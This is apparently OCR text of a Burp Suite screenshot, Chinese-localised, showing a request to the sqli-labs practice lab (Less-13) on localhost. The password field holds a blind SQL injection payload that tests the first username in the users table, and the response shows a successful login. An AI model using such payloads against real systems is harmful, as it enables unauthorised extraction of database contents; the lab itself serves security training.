 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
22 × 26 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-13/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: Hm_lvt_46e79e71af0709a5b9106bf20cecc493=1638018866;
Hm_lvt_597e5142486e51e7c0b0e0b1dd4667c7=1638095079; _ga=GA1.1.1880036261.1638095080;
Hm_lpvt_46e79e71af0709a5b9106bf20cecc493=1638069854;
Hm_lpvt_597e5142486e51e7c0b0e0b1dd4667c7=1638099981
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin') and left((select username from users limit
0,1),4)='dumb'#&submit=Submit
响应
原始 头 十六进制 HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
? < + > 输入搜索字词 没有匹配